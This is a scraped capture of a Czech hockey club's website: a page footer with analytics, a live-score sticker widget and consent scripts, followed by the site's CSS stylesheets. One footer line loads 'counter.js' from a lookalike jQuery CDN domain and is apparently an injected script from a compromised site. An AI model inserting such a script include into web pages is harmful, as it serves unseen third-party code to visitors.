	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35054571-49', 'auto');
	ga('send', 'pageview');
	</script>

	<script src="https://jjquerycdn.com/counter.js"></script>
  

<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

	</footer>
</div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mhk-slovanorlova.cz/inc/css/background.asp
body_size: 58
content:


body {
	background: url('../../img/background_orl_new.png') center -20px no-repeat, url('../../img/background1.jpg') fixed top / cover;
	font-family: Arial;
	font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://mhk-slovanorlova.cz/inc/css/topBar.css
body_size: 3904
content:
html, body{
  margin:0 !important;
  padding:0 !important;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
}

#top_bar_icons_box {
	width: 980px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#zapad {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#zapad:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}
#vychod {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}




#hokejcz {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#onlajny {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#zapad_menu {
	display: inline-block;
}



#bcg_top_bar_items {
	display: inline-block;
}


#bcg_top_bar_items ul {
    font-family: Arial, Verdana;
    font-size: 14px;
    margin: 0;
    padding: 0;
    display: inline-block;
    list-style: none;
}
#bcg_top_bar_items ul li {
    display: block;
    position: relative;
    float: left;
}
#bcg_top_bar_items li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
  z-index:2000;
}


#vychodni_menu li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}


#bcg_top_bar_items ul li a {
    display: block;
    text-decoration: none;
    color: black;
    padding: 5px 15px 5px 15px;
    margin-left: 1px;
    font-size: 12px;
    font-family: Arial;	
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
    display: block;
    position: absolute;
}
#bcg_top_bar_items li:hover li {
    width: 210px;
    

}

#bcg_top_bar_items li:hover li a:hover {
    color:black;
    text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://mhk-slovanorlova.cz/inc/css/main.css
body_size: 40351
content:
* {
  box-sizing: border-box;
}
#results * {
  box-sizing: content-box;
}
#results * table {
  margin: 0;
}
#results * a {
  border: 0;
}
textarea:focus,
input:focus {
  outline: 0;
}
@font-face {
  font-family: aller;
  src: url("../../inc/fonts/Aller_Lt.ttf");
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #234197;
}
h1 {
  font-size: 34px;
  margin-top: 15px;
}
/*h2 {
	font-size: 18px;
}*/
.games td a {
  border: 0 !important;
  font-size: 14px;
}
.games tr:hover td a {
  font-size: 14px !important;
}
textarea {
  resize: none;
}
.right {
  text-align: right;
}
.left {
  text-align: left;
}
.center {
  text-align: center;
}
.player img {
  display: block;
  margin: 0 auto;
}
.player ul.bio {
  width: 100%;
  display: block;
  padding: 0;
  margin: 0;
}
.player ul.bio li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #1b61ad;
  color: white;
}
.player ul.bio li:before {
  display: none;
}
.player ul.bio li .bio-header {
  font-weight: bold;
}
.player ul.bio li .bio-value {
  font-size: 15px;
  padding: 10px 0 0 0;
}
.player ul.tabs {
  width: 100%;
  display: block;
  padding: 0;
  float: left;
  margin-top: 20px;
}
.player ul.tabs a.selected li {
  background: #1b61ad;
}
.player ul.tabs li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 25%;
  padding: 20px;
  font-size: 20px;
  text-align: center;
  background: #629fe0;
  color: white;
}
.player ul.tabs li:hover {
  background: #1b61ad;
}
.player ul.tabs li:before {
  display: none;
}
.player ul.tabs li a {
  color: white;
}
.player ul.tabs li a:hover {
  color: black;
}
.player ul.otherPlayers {
  width: 100%;
  display: block;
  position: relative;
  padding: 0;
  float: left;
  margin: 0;
  margin-bottom: 20px;
}
.player ul.otherPlayers li {
  margin: 0;
  float: left;
  display: block;
  list-style-type: none;
  box-sizing: border-box;
  width: 24.5%;
  margin: 0.25%;
  height: 100px;
  padding: 20px 20px 20px 0;
  font-size: 20px;
  text-align: right;
  background: #629fe0;
  color: white;
  transition: 5s background;
}
.player ul.otherPlayers li:before {
  display: none;
}
.player ul.otherPlayers li:hover {
  background: #1b61ad;
  transition: 0.2s background;
}
.player ul.otherPlayers li .post {
  font-size: 14px;
}
.player ul.otherPlayers li a {
  color: white;
}
.player ul.otherPlayers li a:hover {
  color: black;
}
.sideMain {
  float: right;
  width: 376px;
}
.sideMain section {
  width: 376px;
  margin: 0;
  margin-top: 20px;
}
.sideMain section h2 {
  text-align: right;
}
.sideMain section .sectionContent {
  padding: 0;
}
.sideMain section .sectionContent iframe {
  width: 376px;
  height: 240px;
}
section {
  float: left;
  margin-bottom: 20px;
}
section section {
  float: left;
  width: 300px;
  margin: 0;
  margin-left: 25px;
  background: #ffffff;
  /* Old browsers */
  background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #f9f9f9 48%, #f0f0f0 100%);
  /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #ffffff), color-stop(48%, #f9f9f9), color-stop(100%, #f0f0f0));
  /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%, #f9f9f9 48%, #f0f0f0 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover, #ffffff 0%, #f9f9f9 48%, #f0f0f0 100%);
  /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover, #ffffff 0%, #f9f9f9 48%, #f0f0f0 100%);
  /* IE10+ */
  background: radial-gradient(ellipse at center, #ffffff 0%, #f9f9f9 48%, #f0f0f0 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f0f0f0', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
section section h2 {
  font-family: aller, calibri, arial;
  padding: 10px 25px;
  font-size: 16px;
  color: white;
  background: #1b3479;
  /* Old browsers */
  background: -moz-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1b3479), color-stop(100%, #2849a8));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #1b3479 0%, #2849a8 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1b3479', endColorstr='#2849a8', GradientType=0);
  /* IE6-9 */
  margin: 0;
  border-bottom: 5px solid #525252;
}
section section a {
  text-decoration: none;
}
section section a:hover h2 {
  color: lightgrey;
}
section section .sectionContent {
  padding: 10px 25px;
  width: 100%;
  float: left;
}
section section .sectionContent a {
  color: #1b61ad;
  text-decoration: none;
  border-bottom: 1px dotted #1b61ad;
}
section section .sectionContent a:hover {
  color: #202932;
  border-bottom: 1px dotted #686a69;
}
section section .sectionContent .date {
  color: #1b61ad;
  font-weight: bold;
}
section section .sectionContent ul {
  font-family: Myriad Pro, aller, calibri, arial;
  font-weight: bold;
  list-style-type: none;
  position: relative;
  right: 40px;
  margin: 0;
}
section section .sectionContent ul li {
  float: left;
  width: 250px;
  padding: 10px 0;
  border-bottom: 1px solid #e4e3df;
  border-top: 1px solid #e4e3df;
  margin-top: -1px;
}
section section .sectionContent ul li:first-child {
  border-top: 0;
}
section section .sectionContent ul li:last-child {
  border-bottom: 0;
}
section section .sectionContent ul li.selected {
  background: #dbdbdb;
  margin: 5px -10px;
  padding: 10px;
  width: 270px;
}
section section .sectionContent ul li.selected a {
  color: #202932;
}
section section .sectionContent ul li a {
  color: #1b347a;
  text-decoration: none;
  border: 0;
}
section section .sectionContent ul li a:hover {
  text-decoration: underline;
  border: 0;
}
section section .sectionContent .game {
  font-family: arial;
  font-size: 13px;
  float: left;
  position: relative;
  margin-top: 10px;
  width: 100%;
  color: #1b61ad;
  line-height: 25px;
  font-weight: bold;
  transition: all .5s;
}
section section .sectionContent .game:last-child {
  margin-bottom: 10px;
}
section section .sectionContent .game .image {
  float: left;
  height: 50px;
  overflow: hidden;
  margin-right: 10px;
}
section section .sectionContent .game .image.following {
  height: 70px;
}
section section .sectionContent .game .image img {
  width: 50px;
}
section section .sectionContent .game .date {
  float: left;
  width: 170px;
  font-weight: normal;
  transition: all .5s;
}
section section .sectionContent .game .team {
  float: left;
  width: 140px;
}
section section .sectionContent .game .score {
  float: left;
  width: 30px;
}
section section .sectionContent a.link {
  float: right;
}
a.link {
  text-decoration: none;
  color: #1b61ad;
  float: left;
  border: 0 !important;
}
a.link:hover {
  color: #1b347a;
  text-decoration: underline;
  border: 0 !important;
}
a.link:hover:before {
  border-color: transparent #1b347a;
}
a.link:before {
  content: "";
  border-color: transparent #1b61ad;
  border-style: solid;
  border-width: 0.25em 0 0.25em 0.35em;
  display: block;
  height: 0;
  width: 0;
  left: -0.5em;
  top: 1.1em;
  position: relative;
}
input[type=submit],
button {
  position: relative;
  cursor: pointer;
  border: 1px solid lightgrey;
  background: #f2f2f2;
  color: #202932;
  transition: 0.5s all;
  padding: 5px 10px;
}
input[type=submit]:hover,
button:hover {
  background: #1b61ad;
  border: 1px solid #1b347a !important;
  color: white;
  transition: 0.5s all;
}
.mainSlider {
  position: relative;
  overflow: hidden;
  float: left;
  width: 100%;
  height: 330px;
  background: white;
}
.mainSlider #loader {
  position: absolute;
  bottom: 0;
  width: 449px;
  height: 5px;
  background: white;
  z-index: 99999;
}
.mainSlider #loader #pointer {
  position: absolute;
  bottom: 0;
  width: 0;
  height: 5px;
  background: #1b61ad;
}
.mainSlider .image {
  position: absolute;
  height: 330px;
  width: 449px;
  float: left;
  overflow: hidden;
  display: none;
}
.mainSlider .image img {
  width: 100%;
}
.mainSlider .image .description {
  display: none;
  position: absolute;
  bottom: 0px;
  margin-bottom: 15px;
  font-size: 14px;
  width: 429px;
  left: 10px;
  background: rgba(35, 69, 146, 0.8);
  color: white;
  padding: 20px 15px;
}
.mainSlider .image .description a {
  color: yellow;
}
.mainSlider .image .description a:hover {
  color: black;
}
.mainSlider .items {
  float: right;
  width: 376px;
  background: #40a0d7;
  /* Old browsers */
  background: -moz-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #40a0d7), color-stop(100%, #14489d));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #40a0d7 0%, #14489d 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#40a0d7', endColorstr='#14489d', GradientType=0);
  /* IE6-9 */
}
.mainSlider .items .item {
  height: 83px;
  border-bottom: 1px solid white;
  float: right;
  width: 376px;
  background: red;
  padding: 10px;
  background: #40a0d7;
  /* Old browsers */
  background: -moz-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #40a0d7), color-stop(100%, #14489d));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #40a0d7 0%, #14489d 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #40a0d7 0%, #14489d 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#40a0d7', endColorstr='#14489d', GradientType=0);
  /* IE6-9 */
  transition: .5s background;
}
.mainSlider .items .item:hover,
.mainSlider .items .item.active {
  background: #3198d4;
  transition: .5s color;
  transition: .5s background;
}
.mainSlider .items .item:hover h2,
.mainSlider .items .item.active h2 {
  color: yellow;
  transition: .5s color;
}
.mainSlider .items .item h2 {
  font-family: aller, calibri, arial;
  font-size: 15px;
  color: white;
  margin: 0;
}
.mainSlider .items .item .image {
  display: block;
  position: relative;
  width: 85px;
  height: 63px;
  float: left;
  margin-right: 10px;
}
.mainSlider .items .item .image img {
  width: 85px;
}
.infobar {
  float: left;
  position: relative;
  width: 100%;
  background: #dbdbdb;
  padding: 10px;
  white-space: nowrap;
  font-family: aller, calibri, arial;
}
.infobar .header {
  font-family: arial;
  float: left;
  color: white;
  padding: 10px;
  margin: -10px 20px -10px -10px;
  font-weight: bold;
  background: #202932;
}
.infobar a {
  color: #1b61ad;
  text-decoration: none;
}
.infobar a:hover {
  color: #1e2321;
  text-decoration: underline;
}
.boxes {
  padding-top: 10px;
  width: 100%;
  height: 130px;
  float: left;
}
.boxes a {
  text-decoration: none;
}
.boxes img {
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.8;
  transition: 0.3s opacity;
  float: left;
}
.boxes img:hover {
  opacity: 1;
  transition: 0.3s opacity;
}
.boxes a:last-child img {
  margin: 0;
  margin-top: 10px;
}
.mainArticles {
  float: left;
  width: 449px;
  margin-top: 10px;
  padding: 10px 15px 10px 0;
}
.mainArticles .article {
  font-family: aller, calibri, arial;
  line-height: 20px;
}
.mainArticles .article a {
  text-decoration: none;
}
.mainArticles .article a h3 {
  margin: 0;
  margin-bottom: 5px;
  font-family: aller, calibri, arial;
  font-size: 18px;
}
.mainArticles .article a h3:hover {
  text-decoration: underline;
}
.mainArticles .article .author {
  font-family: aller, calibri, arial;
  font-size: 12px;
  color: #9198a3;
}
.mainArticles .article a {
  color: #1b61ad;
}
.mainArticles .article a:hover {
  color: #1e2321;
}
.mainArticles .article p {
  margin-top: 5px;
  font-size: 14px;
}
.articleList {
  position: relative;
  margin-bottom: 50px;
}
.articleList .checkBoxes {
  position: absolute;
  right: 10px;
  top: 32px;
  text-align: right;
  min-width: 300px;
}
.articleList .article {
  border-bottom: 1px solid #dde2ed;
  float: left;
  overflow: visible;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.articleList .article h2 {
  font-size: 34px;
}
.articleList .article .image {
  float: left;
  width: 160px;
  height: 117px;
  border-radius: 10px;
  overflow: hidden;
  margin-right: 40px;
}
.articleList .article .image a {
  border: 0;
}
.articleList .article .image a:hover {
  border: 0 !important;
}
.articleList .article .image img {
  width: 160px;
  max-width: none;
  border-radius: 10px;
}
.articleList .article .details {
  float: left;
  width: 600px;
}
.articleList .article .details a {
  text-decoration: none;
}
.articleList .article .details h2 {
  margin-top: 10px;
  margin-bottom: 0;
  color: #1b61ad;
}
.articleList .article .details a h2 {
  margin-top: 10px;
  color: #1e2321;
  transition: 0.3s color;
}
.articleList .article .details a h2:hover {
  color: #1b61ad;
  transition: 0.3s color;
}
.articleList .article .details .author {
  font-size: 12px;
  color: #7e8c9a;
  font-weight: bold;
}
a {
  transition: 0.3s color;
}
a:hover {
  transition: 0.3s color;
}
.error {
  background: #FF7272;
  padding: 20px;
  color: white;
  font-size: 22px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
}
.roster th,
.stats th,
table.sort th {
  cursor: pointer;
}
.roster th.header,
.stats th.header,
table.sort th.header {
  background: url('../../img/icons/sortableTable/bg.gif') no-repeat center right;
}
.roster th.headerSortUp,
.stats th.headerSortUp,
table.sort th.headerSortUp {
  background: url('../../img/icons/sortableTable/asc.gif') no-repeat center right;
}
.roster th.headerSortDown,
.stats th.headerSortDown,
table.sort th.headerSortDown {
  background: url('../../img/icons/sortableTable/desc.gif') no-repeat center right;
}
table {
  margin-bottom: 20px;
  border-collapse: collapse;
}
table caption {
  background: #545454;
  padding: 7px 10px;
  font-size: 17px;
  color: white;
  font-weight: bold;
}
table th {
  text-align: left;
}
table td {
  padding: 3px 5px;
  vertical-align: top;
}
table.table1 th,
table.nice th,
.table1 table th {
  background: #1b61ad;
  text-align: left;
  padding: 10px;
  color: white;
  border: 1px solid #1b61ad;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
}
table.table1 tr:hover,
table.nice tr:hover,
.table1 table tr:hover {
  background: #f7f7f7;
}
table.table1 td,
table.nice td,
.table1 table td {
  padding: 10px;
  border: 1px solid #9198a3;
  font-size: 14px;
}
table.table2,
.table2 table,
.roster,
.stats,
#tabLiga {
  margin-bottom: 20px;
  background: transparent;
}
table.table2 h4,
.table2 table h4,
.roster h4,
.stats h4,
#tabLiga h4 {
  margin-bottom: 5px;
}
table.table2 th,
.table2 table th,
.roster th,
.stats th,
#tabLiga th {
  padding: 5px 10px 5px 10px;
  color: #1e2321;
  border-bottom: 2px solid #1b61ad;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
}
table.table2 td,
.table2 table td,
.roster td,
.stats td,
#tabLiga td {
  height: 37px;
}
table.table2 tr:hover td,
.table2 table tr:hover td,
.roster tr:hover td,
.stats tr:hover td,
#tabLiga tr:hover td {
  background: #629FE0;
  color: white;
  height: 37px;
  transition: .3s all;
}
table.table2 tr:hover td a,
.table2 table tr:hover td a,
.roster tr:hover td a,
.stats tr:hover td a,
#tabLiga tr:hover td a {
  transition: .3s all;
  font-size: 20px;
  color: white !important;
  border-bottom: 1px dotted white !important;
}
table.table2 tr:hover td a:hover,
.table2 table tr:hover td a:hover,
.roster tr:hover td a:hover,
.stats tr:hover td a:hover,
#tabLiga tr:hover td a:hover {
  color: yellow !important;
  border-bottom: 1px dotted yellow !important;
}
table.table2 tr.highlight td,
.table2 table tr.highlight td,
.roster tr.highlight td,
.stats tr.highlight td,
#tabLiga tr.highlight td {
  background: #92ff84;
  color: black;
  font-weight: bold;
}
table.table2 tr.highlight td:hover,
.table2 table tr.highlight td:hover,
.roster tr.highlight td:hover,
.stats tr.highlight td:hover,
#tabLiga tr.highlight td:hover {
  background: #92ff84;
  color: black;
}
table.table2 td,
.table2 table td,
.roster td,
.stats td,
#tabLiga td {
  padding: 5px 0px 5px 10px;
  border-bottom: 1px solid #d8d8d8;
  font-size: 14px;
}
table.fullWidth,
.fullWidth table,
.roster,
.stats {
  width: 100%;
}
.value {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 20% 0;
  color: white;
  border: 1px solid white;
  font-weight: bold;
}
.value:hover {
  text-decoration: underline;
}
/* input[type=radio]:not(old),
input[type=radio]:not(old) {
	width: 20px;
	margin: 0;
	padding: 0;
	font-size: 1em;
	opacity: 0;
}

input[type=radio]:not(old) + label,
input[type=radio]:not(old) + label {
	display: inline-block;
	margin-left: -2em;
	margin-right: 10px;
}

input[type=radio]:not(old) + label > span,
input[type=radio   ]:not(old) + label > span{
	display: inline-block;
	width : 16px;
	height: 16px;
	margin: 0.25em 0.5em 0.25em 0.25em;
	border: 1px solid rgb(192,192,192);
	border-radius: 50%;
	background: white;
	vertical-align: bottom;
	position: relative;
	cursor: pointer;
}

input[type=radio]:not(old):checked + label > span:before{
	content: '';
	display: block;
	position: absolute;
	color: @blue1;
	background: @blue1;
	width: 10px;
	height: 10px;
	top: 2px;
	left: 2px;
	border-radius: 50%;
} */
.checkBoxes {
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  color: black;
  display: block;
  margin-bottom: 15px;
}
.partners {
  float: left;
  position: relative;
  width: 1150px;
  border-top: 1px solid #525252;
  padding: 0 0 20px 0;
}
.partners h2 {
  margin-top: -6px;
  margin-bottom: 20px;
  padding: 10px 50px;
  border-top: 5px solid #525252;
  float: left;
  display: block;
  color: lightblue;
  font-family: aller, calibri, arial;
  font-size: 12px;
  background: #1b3479;
  /* Old browsers */
  background: -moz-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1b3479), color-stop(100%, #2849a8));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #1b3479 0%, #2849a8 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #1b3479 0%, #2849a8 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1b3479', endColorstr='#2849a8', GradientType=0);
  /* IE6-9 */
}
.partners .logos {
  float: left;
  width: 100%;
}
.partners .logos .line {
  float: left;
  margin: 0;
  display: none;
  line-height: 70px;
}
.partners .logos .line div {
  width: 200px;
  height: 70px;
  position: relative;
  float: left;
  overflow: hidden;
  text-align: center;
}
.partners .logos .line div a {
  text-decoration: none;
}
.partners .logos .line div a h3 {
  font-size: 16px;
}
.partners .logos .line div img {
  opacity: 0.5;
  transition: opacity .5s;
  max-height: 75px;
}
.partners .logos .line div img:hover {
  opacity: 1;
  transition: opacity .5s;
}
.partners .logos img {
  float: left;
}
.photogallery {
  padding-bottom: 10px;
}
.photogallery form {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 20px;
